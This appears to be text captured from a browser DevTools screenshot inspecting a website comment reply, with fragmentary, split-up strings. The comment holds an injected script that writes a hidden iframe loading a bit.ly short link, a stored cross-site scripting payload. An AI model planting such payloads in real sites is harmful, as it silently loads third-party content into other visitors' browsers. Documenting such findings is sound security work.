 Elements Console Sources Network Performance Memory Application Security Audits EditThisCookie
<iframe src=http" "s://bit.ly/2B8c8IP style='display:" "none;'></iframe>"</script>">
▼<div class="reply-content">
▼<p> == $0
"
123456"
▼<script>
document.getElementById("toast").innerHTML="<iframe src=http" "s:// style='display:"
"none;'></iframe>"
</script>
</p>
::after
</div>
<div class="reply-addition-wrapper false  hide"></div>
▶<div class="reply-btn-group">…</div>
::after
</div>
▶<div class="modify-wrapper">…</div>
<div class="comment-wrapper hide"></div>
html body section div div div #lv-container #lv-comment-150 html body #container #wrapper #list div div div div.reply-content p